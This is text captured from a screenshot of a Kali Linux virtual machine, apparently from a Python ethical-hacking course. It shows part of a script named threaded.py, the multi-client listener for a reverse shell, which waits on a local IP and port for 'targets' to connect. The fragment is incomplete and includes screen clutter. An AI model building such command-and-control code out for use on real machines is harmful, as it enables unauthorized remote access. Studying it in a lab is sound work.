 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 04:50 1
root@kali: ~/pythonprograms/reverse_shell
File Edit View Search Terminal Help
GNU nano 3.2 threaded.py
print(result)
def server():
global clients
while True:
if stop_threads:
break
s.settimeout(1)
try:
target, ip = s.accept()
targets.append(target)
ips.append(ip)
print(str(targets[clients]) + " --- " + str(ips[clients]) + " Has CONNECTED!")
clients += 1
except:
pass
global s
ips = []
targets = []
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind(("192.168.1.9", 54321))
s.listen(5)
clients = 0
stop_threads = False
print("[+] Waiting For Targets To Connect ... ")
t1 = threading.Thread(target=server)
t1.start()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next
Right Ctrl
B 99+ SRP 10:50 AM
4/22/2019 17